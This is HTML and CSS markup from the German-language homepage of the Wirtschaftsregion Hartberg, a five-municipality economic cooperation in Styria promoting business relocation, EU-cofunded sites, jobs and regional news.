							<style>.elementor-2694 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2694 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-eb0b447 );}.elementor-2694 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2694 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2694 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2694 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2694 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2694 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2694 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2694 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2694 .elementor-element.elementor-element-c296176{--spacer-size:55px;}.elementor-2694 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2694 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2694 .elementor-element.elementor-element-359c8b3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2694 .elementor-element.elementor-element-359c8b3{text-align:center;}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2694 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-359c8b3 */.elementor-2694 .elementor-element.elementor-element-359c8b3 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2694" class="elementor elementor-2694 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" id="uindr" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/betriebe/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-05-1.svg" class="attachment-large size-large wp-image-2140" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-c296176 elementor-widget elementor-widget-spacer" data-id="c296176" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Regionale </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-359c8b3 elementor-widget elementor-widget-heading" data-id="359c8b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unternehmen</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2699 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2699 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );}.elementor-2699 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2699 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2699 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2699 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2699 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2699 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2699 .elementor-element.elementor-element-dd0c412{--spacer-size:55px;}.elementor-2699 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2699 .elementor-element.elementor-element-037f01e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-037f01e{text-align:center;}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2699 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-037f01e */.elementor-2699 .elementor-element.elementor-element-037f01e {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2699" class="elementor elementor-2699 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/news/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-06-1.svg" class="attachment-large size-large wp-image-2142" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-dd0c412 elementor-widget elementor-widget-spacer" data-id="dd0c412" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">News aus der</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-037f01e elementor-widget elementor-widget-heading" data-id="037f01e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Region</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2702 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2702 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a6b4b4 );}.elementor-2702 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2702 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2702 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-01.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2702 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2702 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2702 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2702 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2702 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2702 .elementor-element.elementor-element-d03c8c6{--spacer-size:55px;}.elementor-2702 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2702 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2702 .elementor-element.elementor-element-926a3e2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2702 .elementor-element.elementor-element-926a3e2{text-align:center;}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2702 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-926a3e2 */.elementor-2702 .elementor-element.elementor-element-926a3e2 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2702" class="elementor elementor-2702 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/jobs/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-07-1.svg" class="attachment-large size-large wp-image-2144" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d03c8c6 elementor-widget elementor-widget-spacer" data-id="d03c8c6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Das neue</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-926a3e2 elementor-widget elementor-widget-heading" data-id="926a3e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Job&shy;portal</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
									</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="789" class="elementor elementor-789" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2090953 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2090953" data-element_type="section" id="wr" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2487b6c header-border" data-id="2487b6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7ee0b3 elementor-widget elementor-widget-spacer" data-id="e7ee0b3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c051817 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c051817" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17373dda" data-id="17373dda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5264907 elementor-hidden-desktop elementor-hidden-tablet premium-video__glow-none elementor-widget elementor-widget-premium-addon-video-box" data-id="5264907" data-element_type="widget" data-settings="{&quot;premium_video_box_video_type&quot;:&quot;youtube&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="premium-addon-video-box.default">
				<div class="elementor-widget-container">
					

		
					<div id="premium-video-box-container-5264907" class="premium-video-box-container" data-overlay="false" data-type="youtube" data-thumbnail="1" data-hover="none">
				<div  >
					
					<div class="premium-video-box-inner-wrap" data-video-animation=" animated-" data-delay-animation="">
						<div data-src="https://www.youtube.com/embed/79T5BkE3osk?feature=oembed&amp;rel=0&amp;mute=0&amp;loop=1&amp;controls=1&amp;playsinline=0&amp;cc_load_policy=0" class="premium-video-box-video-container">
							
													</div>
							<div style="background-image:url(&#039;https://i.ytimg.com/vi/79T5BkE3osk/maxresdefault.jpg&#039;)" class="premium-video-box-image-container none"></div>
																											<div class="premium-video-box-play-icon-container">
								<i class="premium-video-box-play-icon fas fa-play" aria-hidden="true"></i>							</div>
																	</div>

				</div>
			</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-b585c90 elementor-widget elementor-widget-heading" data-id="b585c90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wer sind wir?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0e02e2c elementor-widget elementor-widget-text-editor" data-id="0e02e2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Die Wirtschaftsregion ist eine Kooperation aus fünf Gemeinden im Großraum Hartberg.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ca660ce elementor-widget elementor-widget-heading" data-id="ca660ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Was machen wir?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7e3996d elementor-widget elementor-widget-text-editor" data-id="7e3996d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Durch die Ansiedlung und Unterstützung innovativer, zukunftsorientierter Betriebe schaffen wir gemeinsam eine nachhaltige wirtschaftliche Entwicklung.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f0dcd5d elementor-widget elementor-widget-heading" data-id="f0dcd5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Was bieten wir?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1720e5c elementor-widget elementor-widget-text-editor" data-id="1720e5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Der Betriebsstandort Hartberg gilt als besonders attraktiv und wird daher mit Mitteln des Landes Steiermark und des Europäischen Fonds für regionale Entwicklung kofinanziert.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3f6ac2c elementor-widget elementor-widget-image" data-id="3f6ac2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/thumbs/WRHB-Teamfotos-2024_09_10c-WRHB-26-scaled-qu6q99wdkbo8v5s0g3xbmz0wwtr7d4oe6lsi6u3pgw.jpeg" title="WRHB Teamfotos 2024_09_10c WRHB (26)" alt="Teamfoto Bürgermeister der Wirtschaftsregion Hartberg" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-446824ae" data-id="446824ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c34150b elementor-widget elementor-widget-heading" data-id="c34150b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unternehmensstandort gesucht?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7854861f elementor-widget elementor-widget-heading" data-id="7854861f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Werden sie Teil unserer region.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-61c58cc2 elementor-widget elementor-widget-text-editor" data-id="61c58cc2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Gemeinsam wollen wir unsere Region zu einem österreichweit führenden Wirtschafts-Hotspot machen, der über die Grenzen einzelner Branchen hinweg, dynamischen Unternehmen ein Zuhause gibt. Dafür bündeln wir unsere Kräfte und Anstrengungen und bieten, vom Start-up bis zum multinationalen Konzern, maßgeschneiderte Lösungen an und unterstützen Ihre Betriebsansiedlung mit gezielten Förderungen.</p><p><span style="font-size: 1rem;">Rufen Sie uns an! Wir sind immer für Sie und Ihre Fragen da. Unser Team bereitet maßgeschneiderte Standortvorschläge vor, informiert Sie über mögliche Förderungen und stellt in weiterer Folge auch Behördenkontakte her.</span></p><p><span style="font-size: 1rem;">Wir würden uns freuen, Sie in einem persönlichen Termin von der Wirtschaftsregion Hartberg zu überzeugen.</span></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbbb2fa elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="dbbb2fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f896f29" data-id="f896f29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1778c1c elementor-widget elementor-widget-image" data-id="1778c1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.efre.gv.at" target="_blank" rel="noopener">
							<img loading="lazy" decoding="async" width="600" height="105" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/IWBDIN.jpg" class="attachment-large size-large wp-image-2180" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a5abb1" data-id="6a5abb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09d0574 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-3429 elementor-widget-icon-list" data-id="09d0574" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/09/Wirtschaftsregion-Harberg-Image-Folder-2020-2019_12_12.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cloud-download-alt"></i>						</span>
										<span class="elementor-icon-list-text">Unser Imagefolder</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1f5e3b7b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f5e3b7b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a3c6ae premium-type-row elementor-widget elementor-widget-global elementor-global-2213 elementor-widget-premium-icon-list" data-id="5a3c6ae" data-element_type="widget" data-settings="{&quot;rbadges_repeater&quot;:[]}" data-widget_type="premium-icon-list.default">
				<div class="elementor-widget-container">
								<ul class="premium-bullet-list-box">
		
			<li class="premium-bullet-list-content elementor-repeater-item-ca132e9">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<img decoding="async" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-16.svg" alt="#ICONS_01_Startseite_Menü-16">				</div>
								<div class="premium-bullet-list-text-wrapper">
					<span class="premium-bullet-text" data-text="Betriebsflächen"> Betriebsflächen </span>									</div>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Betriebsflächen" href="https://www.wirtschaftsregion-hartberg.at/betriebsflaechen/">
						<span>Betriebsflächen</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-5e8ed37">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<img decoding="async" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-19.svg" alt="#ICONS_01_Startseite_Menü-19">				</div>
								<div class="premium-bullet-list-text-wrapper">
					<span class="premium-bullet-text" data-text="Arbeitskräfte"> Arbeitskräfte </span>									</div>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Arbeitskräfte" href="https://www.wirtschaftsregion-hartberg.at/arbeitskraefte/">
						<span>Arbeitskräfte</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-1c300a6">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<img decoding="async" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-18.svg" alt="#ICONS_01_Startseite_Menü-18">				</div>
								<div class="premium-bullet-list-text-wrapper">
					<span class="premium-bullet-text" data-text="Lebensqualität"> Lebensqualität </span>									</div>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Lebensqualität" href="https://www.wirtschaftsregion-hartberg.at/region/">
						<span>Lebensqualität</span>
					</a>
				
			</li>

						</ul>
						</div>
				</div>
					</div>
